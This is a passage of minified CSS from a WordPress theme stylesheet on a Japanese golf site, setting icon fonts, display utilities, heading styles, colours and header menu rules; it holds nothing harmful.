format("embedded-opentype"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.ttf?9greip") format("truetype"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.woff?9greip") format("woff"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.svg?9greip#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:block;}.u-display-block {display:block;}.u-display-flex {display:flex;}.u-display-none {display:none;}.u-display-hidden {visibility:hidden;}.u-display-sp {display:block;}.u-display-flex-sp {display:flex;}.u-display-inline-flex-sp {display:inline-flex;}.u-display-tablet {display:block;}.u-display-tablet-pc {display:none;}.u-display-pc {display:none;}.u-display-flex-pc {display:none;}.u-display-inline-flex-pc {display:none;}.u-display-inline-flex-tablet-pc {display:none;}@media screen and (min-width:600px) {.u-display-sp {display:none;}.u-display-flex-sp {display:none;}.u-display-inline-flex-sp {display:none;}.u-display-tablet {display:block;}.u-display-tablet-pc {display:block;}.u-display-inline-flex-tablet-pc {display:inline-flex;}}@media screen and (min-width:960px) {.u-display-tablet {display:none;}.u-display-pc {display:block;}.u-display-flex-pc {display:flex;}.u-display-inline-flex-pc {display:inline-flex;}}@media screen and (max-width:599px) {.u-alignwide-sp {position:relative;max-width:100vw;margin-left:-12px;margin-right:-12px;}.u-alignfull-sp {position:relative;left:calc(50% - 50vw);width:100vw;max-width:100vw;}}:root {--ep-one-col-content-width-front-page:1180px;--ep-one-col-content-width:1180px;--ep-one-col-content-width-post:1180px;--ep-one-col-content-width-sales:1180px;--ep-one-col-content-width-blog:1180px;--ep-one-col-content-width-archive:1180px;--ep-one-col-content-width-search:1180px;--ep-one-col-content-width-error404:1180px;--ep-sidebar-width:332px;--ep-sidebar-left-width:180px;}button,input[type="button"],input[type="submit"],.c-btn {border-radius:3px;text-decoration:none;}input[type="button"]:hover,input[type="submit"]:hover,.c-btn:hover {opacity:0.8;}.is-text-decoration-none .article-body p a,.is-text-decoration-none .article-body li a,.is-text-decoration-none .article-body .wp-element-caption a,.is-text-decoration-none .article-body blockquote cite a {text-decoration:none;}.is-text-decoration-underline .article-body p a,.is-text-decoration-underline .article-body li a,.is-text-decoration-underline .article-body .wp-element-caption a,.is-text-decoration-underline .article-body blockquote cite a {text-decoration:underline;text-decoration-skip-ink:none;}.is-text-decoration-underline-hover .article-body p a,.is-text-decoration-underline-hover .article-body li a,.is-text-decoration-underline-hover .article-body .wp-element-caption a,.is-text-decoration-underline-hover .article-body blockquote cite a {text-decoration:none;}.is-text-decoration-underline-hover .article-body p a:hover,.is-text-decoration-underline-hover .article-body li a:hover,.is-text-decoration-underline-hover .article-body .wp-element-caption a:hover,.is-text-decoration-underline-hover .article-body blockquote cite a:hover {text-decoration:underline;text-decoration-skip-ink:none;}:root {--ep-body-font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;--ep-base-font-size-sp:16px;--ep-base-font-size-tablet:16px;--ep-base-font-size-pc:16px;--ep-base-line-height-sp:1.6;--ep-base-line-height-tablet:1.6;--ep-base-line-height-pc:1.6;--ep-base-letter-spacing-sp:0.05em;--ep-base-letter-spacing-tablet:0.05em;--ep-base-letter-spacing-pc:0.05em;--ep-article-line-height-sp:1.8;--ep-article-line-height-tablet:1.8;--ep-article-line-height-pc:1.8;}.site-title a {text-decoration:none;font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.site-description {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__title {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.main-visual__sub-title {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__message {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__btn {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}h1 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.article-title__sub,.archive-title__sub {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}h2:not(.main-visual__title ) {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h3 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h4 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h5 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h6 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.header-menu {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.footer-menu {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}:root {--ep-primary-color:#15c165;--ep-primary-light-color:#8ba0b6;--ep-primary-secondary-color:#8c6e8c;--ep-primary-link-color:#004e8e;--ep-primary-link-hover-color:#828990;}.cat-name {background-color:#15c165;color:#fff;}.sticky-info .icon-star-full {color:#8c6e8c;}.has-title-counter-color .article-title::before {background-color:#3f5973;color:#ffffff}.post-list-meta__cat {background-color:#15c165;color:#fff;}.widget_popular_post .popular-post-rank {background-color:#15c165;}.widget_popular_post .has_thumbnail .popular-post-rank {background-color:initial;border-color:#15c165 transparent transparent transparent;}.h2-bg-color .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-radius .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-radius .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-radius .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-radius .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-radius .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-radius .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;background-color:#15c165;color:#ffffff;}.h2-bg-color-border-left .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-border-left .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-border-left .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-border-left .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-border-left .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-border-left .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:8px;padding-left:12px;background-color:#8ba0b6;border-left:6px solid #15c165;color:#ffffff;}.h2-bg-color-broken-corner .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-broken-corner .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-broken-corner .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-broken-corner .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-broken-corner .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-broken-corner .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-broken-corner .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-broken-corner .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;top:0;right:0;content:"";width:0;border-width:0 16px 16px 0;border-style:solid;box-shadow:-1px 1px 2px rgb(0 0 0 / 0.1);border-color:#ffffff #ffffff #e5e7e8 #e5e7e8;}.h2-bg-color-broken-corner .article-body.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .article-body.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .article-body.has-category-content h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-broken-corner .cta-content__inner.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .cta-content__inner.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .cta-content__inner.has-category-content h4.wp-block-heading:not(.is-style-none)::before {border-color:#ffffff #ffffff #e5e7e8 #e5e7e8;}.h2-bg-color-ribbon .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-ribbon .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-ribbon .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-ribbon .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-ribbon .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-ribbon .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-ribbon .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-ribbon .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-ribbon .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-ribbon .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-ribbon .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-ribbon .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";top:100%;left:0;border-width:0 20px 12px 0;border-style:solid;border-color:transparent;border-right-color:rgb(0 0 0 / 0.1);}.h2-speech-bubble .article-body h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble .article-body h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble .article-body h4.wp-block-heading:not(.is-style-none),.h2-speech-bubble .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;background-color:#15c165;color:#ffffff;}.h2-speech-bubble .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-speech-bubble .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {content:"";position:absolute;bottom:-8px;left:24px;width:16px;height:16px;background:inherit;transform:rotate(45deg);}.h2-speech-bubble-border .article-body.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .article-body.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .article-body.has-category-content h4.wp-block-heading:not(.is-style-none)::before {background-color:#ffffff;}.h2-speech-bubble-border .article-body h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble-border .article-body h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble-border .article-body h4.wp-block-heading:not(.is-style-none),.h2-speech-bubble-border .cta-content__inner.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .cta-content__inner.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .cta-content__inner.has-category-content h4.wp-block-heading:not(.is-style-none)::before {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;border:2px solid #15c165;}.h2-speech-bubble-border .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-speech-bubble-border .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble-border .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble-border .cta-content__inner h4.wp-block-heading:not(.is-style-none) {content:"";position:absolute;bottom:-9px;left:24px;width:16px;height:16px;border-right:2px solid#15c165;border-bottom:2px solid#15c165;background-color:#ffffff;transform:rotate(45deg);}.h2-border .article-body h2.wp-block-heading:not(.is-style-none),.h3-border .article-body h3.wp-block-heading:not(.is-style-none),.h4-border .article-body h4.wp-block-heading:not(.is-style-none),.h2-border .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border:2px solid #15c165;}.h2-border-radius .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-radius .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-radius .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-radius .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-radius .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-radius .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;border:2px solid #15c165;}.h2-border-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-bottom:2px solid #15c165;}.h2-border-bottom-two-colors .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-two-colors .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-two-colors .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom-two-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-two-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-two-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;border-bottom:solid 3px #8ba0b6;}.h2-border-bottom-two-colors .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-two-colors .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-two-colors .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-border-bottom-two-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-two-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-two-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";bottom:-3px;left:0;width:15%;height:3px;background-color:#15c165;z-index:2;}.h2-border-bottom-gradient-colors .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-gradient-colors .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-gradient-colors .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom-gradient-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-gradient-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-gradient-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;}.h2-border-bottom-gradient-colors .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-gradient-colors .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-gradient-colors .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-border-bottom-gradient-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-gradient-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-gradient-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";bottom:0;left:0;width:100%;height:3px;background-image:-webkit-linear-gradient(right, #8ba0b6 50%, #15c165 100%);background-image:linear-gradient(to left, #8ba0b6 50%, #15c165 100%);}.h2-border-top-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-top-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-top-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-top-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-top-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-top-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-top:2px solid #15c165;border-bottom:2px solid #15c165}.h2-border-left .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-left .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-left .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-left .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-left .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-left .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-left:12px;border-left:3px solid #15c165;}.h2-dashed-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-dashed-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-dashed-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-dashed-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-dashed-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-dashed-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-bottom:2px dashed #15c165;}.h2-dashed-top-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-dashed-top-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-dashed-top-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-dashed-top-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-dashed-top-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-dashed-top-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-top:2px dashed #15c165;border-bottom:2px dashed #15c165;}.is-style-group-center__checkmark .wp-block-group__inner-container::before,.is-style-group-left__checkmark .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__circle .wp-block-group__inner-container::before,.is-style-group-left__circle .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__cross .wp-block-group__inner-container::before,.is-style-group-left__cross .wp-block-group__inner-container::before {background-color:#dc3545;}.is-style-group-center__alert .wp-block-group__inner-container::before,.is-style-group-left__alert .wp-block-group__inner-container::before {background-color:#dc3545;}.is-style-group-center__question .wp-block-group__inner-container::before,.is-style-group-left__question .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__notice .wp-block-group__inner-container::before,.is-style-group-left__notice .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__point .wp-block-group__inner-container::before,.is-style-group-left__point .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__memo .wp-block-group__inner-container::before,.is-style-group-left__memo .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__bubble .wp-block-group__inner-container::before,.is-style-group-left__bubble .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__crown .wp-block-group__inner-container::before,.is-style-group-left__crown .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__star .wp-block-group__inner-container::before,.is-style-group-left__star .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__download .wp-block-group__inner-container::before,.is-style-group-left__download .wp-block-group__inner-container::before {background-color:#8ba0b6;}a,.c-link,.c-link__underline {color:#004e8e;}a:hover,a:active,.c-link:hover,.c-link:active,.c-link__underline:hover,.c-link__underline:active {color:#828990;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {border:1px solid#828990;}.slick-prev,.slick-next {border-color:#004e8e;}.slick-prev:hover,.slick-next:hover {border-color:#828990;}button,input[type="button"],input[type="submit"] {background-color:#15c165;color:#ffffff;}.search-submit {background-color:#15c165;border:1px solid#15c165;color:#ffffff;}.search-submit:hover {background-color:#8ba0b6;border:1px solid#8ba0b6;}button:hover,input[type="button"]:hover,input[type="submit"]:hover {background-color:#8ba0b6;border-color:#8ba0b6;}input[type="search"]:focus + .search-submit,input[type="search"]:focus + .wp-block-search__button {background-color:#828990;border:1px solid #828990;color:#ffffff;}.c-btn__main {background-color:#15c165;color:#ffffff;}.c-btn__main:hover {background-color:#8ba0b6;}.c-btn__outline {border:1px solid #15c165;color:#15c165;}.c-btn__outline:hover {border:1px solid #8ba0b6;color:#8ba0b6;}.c-btn__arrow .c-btn__outline .icon-read-arrow-right {color:#15c165;}.c-btn__arrow .c-btn__outline:hover .icon-read-arrow-right {color:#8ba0b6;}.js-btn__ripple {background-color:rgb( 130 137 144/ 0.4 );}.slick-dots button {background-color:#004e8e;}.slick-dots button:hover {background-color:#828990;}.slick-dots .slick-active button {background-color:#828990;}.page-numbers:hover {background-color:#828990;}.page-numbers.current {background-color:#004e8e;}.prev.page-numbers:hover,.next.page-numbers:hover {color:#828990;}.next.page-numbers:hover::before{color:#828990;}.prev.page-numbers:hover::before {color:#828990;}.next-page-link a:hover {color:#828990;}.next-page-link a:hover .icon-chevron-right {color:#828990;}.next-page .current > .page-numbers{background-color:#828990;}.post-navigation .nav-links a:hover {border:1px solid #828990;}.meta-category a:hover {border:solid 1px #828990;color:#484848;}.favorite-btn .favorite-btn_item {background-color:#15c165;border:solid 1px #15c165;}.favorite-btn .favorite-btn_item.remove-favorite {background-color:inherit;border:solid 1px #15c165;color:#15c165;}.breadcrumb__item a {text-decoration:none;color:#004e8e;}.breadcrumb__item a:hover {color:#828990;}.meta-post a:hover {color:#828990;}.article-header-full-width__inner .slider-cat a:hover {color:#828990;}.article-header-full-width__inner .slider-favorite-btn.remove-favorite {border:solid 1px #004e8e;color:#004e8e;}.article-header-full-width__inner .edit-link a:hover {color:#828990;}.article-header-full-width__inner .edit-link a:hover,.article-header-full-width__inner .meta-post a:hover {color:#828990;}.article-header__cover .meta-category a:hover {border:solid 1px #828990;color:#828990;}.article-header__cover .edit-link a:hover,.article-header__cover .meta-post a:hover {color:#828990;}.sns-follow {background-color:#3f5973;color:#ffffff;}.sns-follow__button:not(.sns-brand-color) .btn-main {background-color:#004e8e;}.sns-follow__button:not(.sns-brand-color) .btn-main:hover {background-color:#004e8e;}.tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover {border:1px solid #828990;color:#828990;}.wp-block-tag-cloud.is-style-outline .tag-cloud-link:hover{border:2px solid #828990;color:#828990;}.tagcloud a:hover::before,.wp-block-tag-cloud .tag-cloud-link:hover::before {color:#828990;}.comment-reply-link {background-color:#004e8e;}.comment-reply-link:hover {background-color:#828990;}.sidebar .menu-item-has-children:hover > a::before {color:#828990;}.post-list__item::after {color:#828990;}.hotword-list_link:hover {border:solid 1px #828990;}.home.is-overlay:not(.paged) .header-info,.home.is-overlay:not(.paged) .header-tel-access__item a,[class*="_full_width"]:not(.paged).is-overlay .header-info,[class*="_full_width"]:not(.paged).is-overlay .header-tel-access__item a,[class*="_full_width_overlay"]:not(.paged).is-overlay .header-info,[class*="_full_width_overlay"]:not(.paged).is-overlay .header-tel-access__item a {color:#ffffff;}.header-info,.header-tel-access__item a {text-decoration:none;color:#ffffff;}.l-header-custom,.l-header-default,.l-header-center,.l-header-row {background-color:#0a0a0a;}.l-header-custom.has-border-top,.l-header-default.has-border-top,.l-header-center.has-border-top,.header-menu-center.has-border-top,.l-header-row.has-border-top {border-top:3px solid #3f5973;}.l-header-custom.has-border-bottom,.l-header-default.has-border-bottom,.l-header-center.has-border-bottom,.l-header-row.has-border-bottom {border-bottom:1px solid #e6e6e6;}.home.is-overlay:not(.paged) .header-site-branding:not(.is-drop-fixed) .site-title .header-site-branding__link,[class*="_full_width"].is-overlay:not(.paged) .header-site-branding .site-title .header-site-branding__link,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-site-branding .site-title .header-site-branding__link {color:#ffffff;}.home.is-overlay:not(.paged) .header-site-branding .site-description,[class*="_full_width"].is-overlay:not(.paged) .header-site-branding .site-description,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-site-branding .site-description {color:#ffffff;}.header-site-branding .site-title .header-site-branding__link {color:#333333;}.home.is-overlay .l-header-menu-fixed-logo .header-site-branding .site-description,.home.is-overlay .l-header-menu-drop-logo .header-site-branding .site-description,.header-site-branding .site-description {color:#828990;}.header-menu-default,.header-menu-center {background-color:#ffffff;}.header-menu-row .header-menu {background-color:rgb( 255 255 255/ 0 );}@media screen and (min-width:960px) {.header-cta.has-menu-background {background-color:rgb( 255 255 255/ 0 );}}.l-header-menu-drop__inner,.l-header-menu-fixed__inner {background-color:rgb( 255 255 255/ 1 );}.l-header-menu-drop-logo__inner,.l-header-menu-fixed-logo__inner {background-color:rgb( 255 255 255/ 1 );}.home.is-overlay:not(.paged) .l-header-menu-sp {background-color:rgb( 255 255 255/ 0 );}.l-header-menu-sp {background-color:rgb( 255 255 255/ 0 );}.header-menu-default.has-border-bottom,.header-menu-center.has-border-bottom {border-bottom:1px solid #e5e7e8;}.header-menu > .menu-item > a {text-decoration:none;color:#0a0a0a;}.header-menu > .menu-item:hover > a,.header-menu .current-menu-item:not(.u-smooth-scroll) > a {text-decoration:none;color:#8ba0b6;}.header-menu .sub-menu {background-color:#120f14;}.header-menu > .menu-item-has-children >.sub-menu::before {border-color:transparent transparent #120f14 transparent;}.header-menu .sub-menu .menu-item a {text-decoration:none;color:#ffffff;}.mega-menu__title {color:#333333;}.mega-menu__sub-title {color:#333333;}.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a {text-decoration:none;color:#ffffff;}.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > 